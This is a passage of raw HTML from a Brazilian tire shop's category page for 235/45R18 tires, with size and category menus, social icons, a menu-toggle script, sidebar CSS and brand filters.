</li> <li> <a href="https://www.atacadaopneus.com.br/quadriciclo/aro-8/">Aro 8 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/quadriciclo/aro-9/">Aro 9 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/quadriciclo/aro-10/">Aro 10 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/quadriciclo/aro-11/">Aro 11 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/quadriciclo/aro-12/">Aro 12 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/quadriciclo/aro-14/">Aro 14 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/quadriciclo/aro-15/">Aro 15 </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/run-flat/">Run Flat </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/run-flat/aro-15/">Aro 15 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/run-flat/aro-16/">Aro 16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/run-flat/aro-17/">Aro 17 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/run-flat/aro-18/">Aro 18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/run-flat/aro-19/">Aro 19 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/run-flat/aro-20/">Aro 20 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/run-flat/aro-21/">Aro 21 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/run-flat/aro-22/">Aro 22 </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/vans-comercial/">Comercial </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/vans-comercial/aro-12c/">Aro 12C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/vans-comercial/aro-13c/">Aro 13C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/vans-comercial/aro-14c/">Aro 14C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/vans-comercial/aro-15c/">Aro 15C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/vans-comercial/aro-16c/">Aro 16C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/vans-comercial/aro-17c/">Aro 17C </a> </li> </ul> </li> </ul> </div> <div class="group-links-menu" id="group-links-medidas"> <div class="has-sub departamento-mobile d-xl-none"> <span class="submenu-button"> </span> <a data-target="links-medidas">Medidas </a> </div> <ul id="links-medidas" class="list-unstyled lista_categorias position-relative mb-14 mb-xl-0"> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/carro-camionete/">Carros </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/pneus-175-70r13/">175/70R13 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-175-75r13/">175/75R13 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-175-70r14/">175/70R14 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-175-75r14/">175/75R14 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-185-60r14/">185/60R14 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-185-60r15/">185/60R15 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-185-65r15/">185/65R15 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-205-55r16/">205/55R16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-205-60r16/">205/60R16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/carro-camionete/">Ver mais </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/caminhao/">Caminhões </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/pneus-700-15/">7.00-15 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-700-16/">7.00-16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-215-75r175/">215/75R17,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-235-75r175/">235/75R17,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-900-20/">9.00-20 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-1000-20/">10.00-20 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-275-80r225/">275/80R22,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-295-80r225/">295/80R22,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-1200r24/">12.00R24 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-11r245/">11R24,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/caminhao/">Ver mais </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/carro-camionete/">Camionetes/SUV </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/pneus-265-70r15/">265/70R15 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-235-70r16/">235/70R16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-245-70r16/">245/70R16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-265-70r16/">265/70R16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-265-75r16/">265/75R16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-265-65r17/">265/65R17 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-225-60r18/">225/60R18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-235-60r18/">235/60R18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-265-60r18/">265/60R18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/carro-camionete/">Ver mais </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/caminhao/">Máquinas industriais </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/pneus-600-9/">6.00-9 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-650-10/">6.50-10 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-700-12/">7.00-12 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-10-165/">10-16,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-12-165/">12-16,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-105-80-18/">10.5/80-18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-125-80-18/">12.5/80-18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-1400-24/">14.00-24 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-195l-24/">19.5L-24 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-175-25/">17.5-25 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/industrial/">Ver mais </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/agricola/">Máquinas agrícolas </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/pneus-650-16/">6.50-16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-750-16/">7.50-16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-11l-16/">11L-16 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-750-18/">7.50-18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-124-24/">12.4-24 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-149-24/">14.9-24 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-169-24/">16.9-24 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-184-26/">18.4-26 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-169-28/">16.9-28 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-184-30/">18.4-30 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/agricola/">Ver mais </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/competicao/">Bicicletas </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/pneus-20x200/">20X2.00 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-26x195/">26X1.95 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-26x200/">26X2.00 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-26x210/">26X2.10 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-27,5x200/">27,5X2.00 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-275x210/">27,5X2.10 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-29x200/">29X2.00 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/bicicleta/">Ver mais </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a style="width: 70px; display: block;" href="https://www.atacadaopneus.com.br/moto/">Motos </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/pneus-80-100-14/">80/100-14 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-250-17/">2.50-17 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-275-17/">2.75-17 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-60-100-17/">60/100-17 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-275-18/">2.75-18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-80-100-18/">80/100-18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-90-90-18/">90/90-18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-100-90-18/">100/90-18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-90-90-19/">90/90-19 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/moto/">Ver mais </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/vans-comercial/">Vans </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/pneus-185r14c/">185R14C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-205r14c/">205R14C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-195r14c/">195R14C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-205-70r15c/">205/70R15C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-225-70r15/">225/70R15C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-195-75r16c/">195/75R16C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-205-75r16c/">205/75R16C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-215-75r16c/">215/75R16C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-225-65r16c/">225/65R16C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-225-75r16/">225/75R16C </a> </li> <li> <a href="https://www.atacadaopneus.com.br/vans-comercial/">Ver mais </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/off-road/">Off-road </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/pneus-35x1250r15/">35X12.50R15 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-35x1250r17/">35X12.50R17 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-37x1250r17/">37X12.50R17 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-33x1250r18/">33x12.50R18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-35x1250r18/">35X12.50R18 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/off-road/">Ver mais </a> </li> </ul> </li> <li class="has-sub"> <span class="submenu-button d-xl-none"> </span> <a href="https://www.atacadaopneus.com.br/quadriciclo/">Quadricíclos, UTV e Golf </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/pneus-15x600-6/">15X6.00-6 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-18x850-8/">18X8.50-8 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-18x950-8/">18X9.50-8 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-205-50-10/">205/50-10 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-22x7-10/">22X7-10 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-22x10-10/">22X10-10 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-25x8-12/">25X8-12 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-25x10-12/">25X10-12 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-26x9-12/">26X9-12 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/pneus-26x11-12/">26X11-12 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/quadriciclo/">Ver mais </a> </li> </ul> </li> </ul> </div> <div class="group-links-menu" id="group-links-camaras"> <div class="has-sub departamento-mobile d-xl-none"> <span class="submenu-button"> </span> <a data-target="links-camaras">Câmaras de ar </a> </div> <ul id="links-camaras" class="list-unstyled lista_categorias position-relative mb-14 mb-xl-0"> <li class="has-sub"> <a href="https://www.atacadaopneus.com.br/camaras/">Câmaras de ar </a> <ul class="list-unstyled"> <li> <a href="https://www.atacadaopneus.com.br/aro-8/">Aro 8 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/aro-9/">Aro 9 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/camaras/aro-10-12/">Aro 10/12 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/camaras/aro-13-14/">Aro 13/14 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/camaras/aro-15-15,5/">Aro 15/15,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/camaras/aro-16-17/">Aro 16/17 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/aro-18-19/">Aro 18/19 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/camaras/aro-20-21/">Aro 20/21 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/camaras/aro-22-22,5/">Aro 22/22,5 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/camaras/aro-24-25/">Aro 24/25 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/camaras/aro-26-28/">Aro 26/28 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/camaras/aro-29/">Aro 29 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/camaras/aro-30-34/">Aro 30/34 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/aro-36-38/">Aro 36/38 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/camaras/aro-42/">Aro 42 </a> </li> <li> <a href="https://www.atacadaopneus.com.br/camaras/">Ver mais </a> </li> </ul> </li> </ul> </div> </div> </div> </div> <script> $(document).ready(function(){ $(".lista-departamentos li a").click(function(){ var targetID = $(this).data("target"); $(".group-links-menu").removeClass("active"); $("#" + targetID).addClass("active"); $(".lista-departamentos li a").removeClass("active"); $(this).addClass("active"); } ); $(".departamento-mobile").click(function(){ if($(this).hasClass("active")){ $(".departamento-mobile").removeClass("active"); $(".lista_categorias").removeClass("active"); } else { var targetID = $(this).find('a').data("target"); $(".lista_categorias").removeClass("active"); $("#" + targetID).addClass("active"); $(".departamento-mobile").removeClass("active"); $(this).addClass("active"); } } ); } ); </script> </div> <div class="bg-menu position-fixed top-0 start-0 bottom-0 end-0 d-xl-none" data-bs-toggle="collapse" data-bs-target="#navbarMenu" aria-controls="navbarMenu"> </div> </nav> </div> <div class="col-3 order-md-3 d-none d-lg-block"> <ul class="list-unstyled d-flex justify-content-end mb-0"> <li> <a href="https://www.instagram.com/atacadaopneuscombr/" target="_blank" title="Instagram Atacadão Pneus" class="pe-3"> <svg fill="none" height="21" viewBox="0 0 21 21" width="21" xmlns="http://www.w3.org/2000/svg"> <path d="m10.483 5.10531c-2.9741 0-5.37302 2.39892-5.37302 5.37299 0 2.9741 2.39892 5.3731 5.37302 5.3731s5.373-2.399 5.373-5.3731c0-2.97407-2.3989-5.37299-5.373-5.37299zm0 8.86619c-1.92194 0-3.49316-1.5666-3.49316-3.4932 0-1.92659 1.56655-3.49314 3.49316-3.49314 1.9266 0 3.4932 1.56655 3.4932 3.49314 0 1.9266-1.5713 3.4932-3.4932 3.4932zm6.8461-9.08598c0 .69677-.5612 1.25324-1.2533 1.25324-.6967 0-1.2532-.56115-1.2532-1.25324 0-.69208.5611-1.25324 1.2532-1.25324s1.2533.56116 1.2533 1.25324zm3.5586 1.27195c-.0795-1.67878-.463-3.16583-1.6928-4.39101-1.2252-1.225183-2.7123-1.608636-4.391-1.6928089-1.7302-.0982015-6.91622-.0982015-8.64644 0-1.6741.0794969-3.16115.4629499-4.391 1.6881289-1.229859 1.22518-1.608636 2.71223-1.6928089 4.39101-.0982015 1.73022-.0982015 6.91621 0 8.64641.0794969 1.6788.4629499 3.1658 1.6928089 4.391 1.22985 1.2252 2.71223 1.6086 4.391 1.6928 1.73022.0982 6.91624.0982 8.64644 0 1.6787-.0795 3.1658-.4629 4.391-1.6928 1.2252-1.2252 1.6086-2.7122 1.6928-4.391.0982-1.7302.0982-6.91152 0-8.64173zm-2.2353 10.49823c-.3647.9165-1.0708 1.6226-1.9921 1.9921-1.3795.5471-4.6528.4208-6.1773.4208-1.52446 0-4.80251.1216-6.17733-.4208-.91655-.3648-1.62267-1.0709-1.99209-1.9921-.54712-1.3795-.42086-4.6529-.42086-6.1774 0-1.52443-.12159-4.80249.42086-6.17731.36475-.91655 1.07086-1.62266 1.99209-1.99209 1.37949-.54712 4.65287-.42086 6.17733-.42086 1.5245 0 4.8025-.12158 6.1773.42086.9166.36475 1.6227 1.07087 1.9921 1.99209.5472 1.3795.4209 4.65288.4209 6.17731 0 1.5245.1263 4.8025-.4209 6.1774z" fill="#004fff"/> </svg> </a> </li> <li> <a href="https://www.facebook.com/atacadao.pneus/" target="_blank" title="Facebook Atacadão Pneus" class="px-3"> <svg fill="none" height="19" viewBox="0 0 11 19" width="11" xmlns="http://www.w3.org/2000/svg"> <path d="m10.1667 1h-2.50003c-1.10507 0-2.16488.43899-2.94628 1.22039s-1.22039 1.84121-1.22039 2.94628v2.5h-2.5v3.33333h2.5v6.6667h3.33333v-6.6667h2.5l.83337-3.33333h-3.33337v-2.5c0-.22102.0878-.43298.24408-.58926s.36824-.24408.58926-.24408h2.50003z" stroke="#004fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/> </svg> </a> </li> <li> <a href="https://www.youtube.com/channel/UCiQEyFbiUzj3J1OVz7BgZxg" target="_blank" title="Youtube Atacadão Pneus" class="px-3"> <svg fill="none" height="20" viewBox="0 0 26 20" width="26" xmlns="http://www.w3.org/2000/svg"> <g stroke="#004fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"> <path d="m16.5 9.7063-5.25-3.5v7z"/> <path d="m1.625 9.70632c0 3.25938.33906 5.16248.59062 6.14688.06937.2671.20054.5141.38292.7212.18239.2071.41089.3684.66708.471 3.66407 1.4 9.73438 1.3672 9.73438 1.3672s6.0703.0328 9.7344-1.3672c.2562-.1026.4847-.2639.6671-.471.1823-.2071.3135-.4541.3829-.7212.2515-.9844.5906-2.8875.5906-6.14688s-.3391-5.1625-.5906-6.14688c-.0694-.26709-.2006-.51414-.3829-.72123-.1824-.20708-.4109-.36841-.6671-.47096-3.6641-1.399997-9.7344-1.36718-9.7344-1.36718s-6.07031-.032817-9.73438 1.36718c-.25619.10255-.48469.26388-.66708.47096-.18238.20709-.31355.45414-.38292.72123-.25156.98438-.59062 2.8875-.59062 6.14688z"/> </g> </svg> </a> </li> <li> <a href="https://www.tiktok.com/@atacadaopneuscombr" target="_blank" title="TikTok Atacadão Pneus" class="ps-3"> <svg fill="none" height="22" viewBox="0 0 22 22" width="22" xmlns="http://www.w3.org/2000/svg"> <path d="m15.0625 8.92188c1.6575 1.19012 3.647 1.82952 5.6875 1.82812v-4.0625c-1.5084 0-2.9551-.59922-4.0217-1.66583s-1.6658-2.51325-1.6658-4.02167h-4.0625v13c0 .5089-.1366 1.0085-.3955 1.4466s-.63068.7987-1.07646 1.0442-.94927.3669-1.45794.3515c-.50867-.0155-1.00388-.1671-1.43398-.4391-.43009-.2721-.7793-.6545-1.0112-1.1075-.23191-.453-.338-.9599-.30721-1.4679.03078-.508.19732-.9984.48223-1.4201.28491-.4216.67776-.7591 1.13756-.9772v-4.22503c-1.29332.23187-2.49365.82787-3.46011 1.71804-.96645.89017-1.65892 2.03759-1.99611 3.30749-.33719 1.27-.30511 2.6097.09247 3.8621.39758 1.2523 1.14417 2.3653 2.15211 3.2082 1.00795.8428 2.23544 1.3807 3.53837 1.5504s2.62724-.0358 3.81747-.5923c1.1902-.5566 2.197-1.4412 2.9021-2.5499s1.0793-2.3956 1.0787-3.7095z" stroke="#004fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/> </svg> </a> </li> </ul> </div> </div> </div> </div></header><main><style>@media (max-width:992px){ .collection-sidebar-filter{ background:#fff; height:100vh; left:-80vw; overflow-y:scroll; padding:10px; position:fixed !important; top:0; transition:all .25s ease-in-out; width:80vw; z-index:250; } .collection-sidebar-filter.opened{ box-shadow:10px 0 7px -6px rgba(0,0,0,.22); left:0; }
}
@media (min-width:992px){ .collection-sidebar-filter{ background-color:#fff; border-radius:1.5rem; padding-top:20px; }
}
.collection-sidebar-filter>.collection-sidebar-header,.collection-sidebar-filter>.sidebar-filter-block{ border-bottom:.1rem solid #eaeaea; margin-bottom:20px; padding:0 20px 20px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li{ background-color:#f6f5f5; border-radius:.4rem; margin:.5rem 0; padding:5px 10px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .content ul.options li .remove{ color:#202223; font-size:10px; height:16px; line-height:17px; text-align:center; width:16px;
}
.collection-sidebar-filter .sidebar-filter-block.filter--selected .footer .link-primary{ font-size:.76em;
}
.collection-sidebar-filter .sidebar-filter-block>.content{ -ms-overflow-style:none; display:block; max-height:20rem; overflow:-moz-scrollbars-vertical; overflow-anchor:none; overflow-y:auto; touch-action:auto; -ms-touch-action:auto; transition-duration:.5s; transition-property:all; transition-timing-function:cubic-bezier(0, 1, .5, 1);
}
.collection-sidebar-filter .sidebar-filter-block>.header{ cursor:pointer;
}
.collection-sidebar-filter .sidebar-filter-block>.header h2{ margin-left:10px;
}
.collection-sidebar-filter .sidebar-filter-block>.header.closed i.icon-minus,.collection-sidebar-filter .sidebar-filter-block>.header:not(.closed) i.icon-plus{ display:none;
}
.collection-sidebar-filter .sidebar-filter-block>.header.closed+.content{ max-height:0;
}
.collection-sidebar-filter .sidebar-filter-block .content .options__item.checked>a>.icon.unchecked,.collection-sidebar-filter .sidebar-filter-block .content .options__item:hover>a>.icon.unchecked,.collection-sidebar-filter .sidebar-filter-block .content .options__item:not(.checked):not(:hover)>a>.icon.checked{ display:none;
}
.collection-sidebar-filter .sidebar-filter-block .content ul{ margin-top:15px;
}
.collection-sidebar-filter .sidebar-filter-block .content ul>li>ul{ margin:10px 0 0 15px;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=color]>li,.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=option]>li{ border:.1rem solid #eaeaea; border-radius:0; font-size:1.2rem; line-height:1.6rem; margin:.2rem; padding:5px; text-align:center;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=option]>li{ min-width:44px;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=option] li.checked .text{ color:#fff;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=color]>li.checked,.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=option] li.checked{ background:#000;
}
.collection-sidebar-filter .sidebar-filter-block .content ul[data-type=list] li{ margin-bottom:.5em;
}
.collection-sidebar-filter>div:last-of-type{ border-bottom:none; margin-bottom:0;
}
.collection-sidebar-filter:not(.opened)+.collection-sidebar-overlay{ display:none;
}
.collection-sidebar-filter.opened+.collection-sidebar-overlay{ background:rgba(0,0,0,.55); bottom:0; height:100vh; left:0; position:fixed; right:0; top:0; width:100vw; z-index:150;
}</style><div class="bg-extralight mb-1 pb-10 pb-md-13"> <div class="container pt-4"> <div class="row"> <div class="col-12"> <ul id="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList" class="ondeestou list-unstyled d-flex align-items-center fs-7 mb-0"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.atacadaopneus.com.br/" title="Página inicial"> <meta itemprop="name" content="Página inicial" /> <span><i class="fas fa-home"></i></span> </a> <i class="fad fa-chevron-double-right fa-xs"></i> <meta itemprop="position" content="1" /> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.atacadaopneus.com.br/pneus-235-45r18/" title="Pneus 235/45R18"> <span itemprop="name">Pneus 235/45R18</span> </a> <meta itemprop="position" content="2" /> </li> </ul> </div> </div></div> <section class="category-page"> <div class="container"> <div class="row"> <div class="col-12 text-center" data-categId="685"> <h1 class="mt-9 mb-0">Pneus 235/45R18</h1> </div> </div> </div> </section> <div class="container mt-9"> <div class="row"> <div class="col-lg-3"> <aside class="collection-sidebar-filter d-flex flex-column position-relative"> <div class="collection-sidebar-header d-flex d-lg-none align-items-center justify-content-between"> <h2 class="h4 fw-normal mb-0">FILTRAR</h2> <span class="collection-sidebar-close"><i class="fas fa-times"></i></span> </div> <div class="sidebar-filter-block filter--brands"> <div class="header d-flex align-items-center justify-content-start text-primary"> <i class="icon-plus fas fa-plus"></i> <i class="icon-minus fas fa-minus"></i> <h2 class="h5 fw-normal mb-0">Categorias</h2> </div> <div class="content position-relative mini-scroll animated"> <ul class="options d-flex flex-column list-unstyled mb-0 ms-6" data-type="list"> <li class="options__item"> <a href="https://www.atacadaopneus.com.br/pneus-235-45r18/?ctg=685" class="link" rel="nofollow"> <span class="icon checked"><i class="fal fa-check-square"></i></span> <span class="icon unchecked"><i class="fal fa-square"></i></span> <span class="text">Pneus 235/45R18</span> </a> </li> </ul> </div></div> <div class="sidebar-filter-block filter--tags filter--altura"> <div class="header d-flex align-items-center justify-content-start text-primary"> <i class="icon-plus fas fa-plus"></i> <i class="icon-minus fas fa-minus"></i> <h2 class="h5 fw-normal mb-0">Altura</h2> </div> <div class="content position-relative mini-scroll"> <ul class="options d-flex flex-column list-unstyled mb-0 ms-6" data-type="list"> <li class="options__item"> <a href="https://www.atacadaopneus.com.br/pneus-235-45r18/Altura-45/" class="link" rel="nofollow"> <span class="icon checked"><i class="fal fa-check-square"></i></span> <span class="icon unchecked"><i class="fal fa-square"></i></span> <span class="text">45</span> </a> </li> </ul> </div></div><div class="sidebar-filter-block filter--tags filter--aro"> <div class="header d-flex align-items-center justify-content-start text-primary"> <i class="icon-plus fas fa-plus"></i> <i class="icon-minus fas fa-minus"></i> <h2 class="h5 fw-normal mb-0">Aro</h2> </div> <div class="content position-relative mini-scroll"> <ul class="options d-flex flex-column list-unstyled mb-0 ms-6" data-type="list"> <li class="options__item"> <a href="https://www.atacadaopneus.com.br/pneus-235-45r18/Aro-18/" class="link" rel="nofollow"> <span class="icon checked"><i class="fal fa-check-square"></i></span> <span class="icon unchecked"><i class="fal fa-square"></i></span> <span class="text">18</span> </a> </li> </ul> </div></div><div class="sidebar-filter-block filter--tags filter--largura"> <div class="header d-flex align-items-center justify-content-start text-primary"> <i class="icon-plus fas fa-plus"></i> <i class="icon-minus fas fa-minus"></i> <h2 class="h5 fw-normal mb-0">Largura</h2> </div> <div class="content position-relative mini-scroll"> <ul class="options d-flex flex-column list-unstyled mb-0 ms-6" data-type="list"> <li class="options__item"> <a href="https://www.atacadaopneus.com.br/pneus-235-45r18/Largura-235/" class="link" rel="nofollow"> <span class="icon checked"><i class="fal fa-check-square"></i></span> <span class="icon unchecked"><i class="fal fa-square"></i></span> <span class="text">235</span> </a> </li> </ul> </div></div> <div class="sidebar-filter-block filter--brands"> <div class="header d-flex align-items-center justify-content-start text-primary"> <i class="icon-plus fas fa-plus"></i> <i class="icon-minus fas fa-minus"></i> <h2 class="h5 fw-normal mb-0">Marca/Modelo</h2> </div> <div class="content position-relative mini-scroll animated"> <ul class="options d-flex flex-column list-unstyled mb-0 ms-6" data-type="list"> <li class="options__item"> <a href="https://www.atacadaopneus.com.br/pneus-235-45r18/?brand=Aptany" class="link" rel="nofollow"> <span class="icon checked"><i class="fal fa-check-square"></i></span> <span class="icon unchecked"><i class="fal fa-square"></i></span> <span class="text">Aptany</span> </a> </li> <li class="options__item"> <a href="https://www.atacadaopneus.com.br/pneus-235-45r18/?brand=Compasal" class="link" rel="nofollow"> <span class="icon checked"><i class="fal fa-check-square"></i></span> <span class="icon unchecked"><i class="fal fa-square"></i></span> <span class="text">Compasal</span> </a> </li> <li class="options__item"> <a href="https://www.atacadaopneus.com.br/pneus-235-45r18/?brand=Continental" class="link" rel="nofollow"> <span class="icon checked"><i class="fal fa-check-square"></i></span> <span class="icon unchecked"><i class="fal fa-square"></i></span> <span class="text">Continental</span> </a> </li> <li class="options__item"> <a href="https://www.atacadaopneus.com.br/pneus-235-45r18/?brand=Kumho" class="link" rel="nofollow"> <span class="icon checked"><i class="fal fa-check-square"></i></span> <span class="icon unchecked"><i class="fal fa-square"></i></span> <span class="text">Kumho</span> </a> </li> <li class="options__item"> 